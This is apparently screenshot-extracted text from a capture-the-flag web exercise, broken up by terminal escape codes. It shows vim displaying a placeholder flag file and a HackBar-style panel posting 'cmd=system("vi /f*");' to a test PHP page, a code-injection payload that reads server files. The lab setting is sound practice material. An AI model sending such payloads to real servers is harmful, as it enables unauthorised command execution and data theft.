 [m[m[0m[H[2J[24;1H"/flag" [readonly] 1L, 21C[1;1Hflag{this_is_a_flag} [1m[34m~ [3
[17;1H~ [18;1H~ [19;1H~ [20;1H~ [21;1H~ [22;1H~ [23;1H~ [1;1H[24;1H[0mVim: Er
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 应
Encryption Encoding SQL XSS Other
Load URL
http /tttttteeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("vi /f*");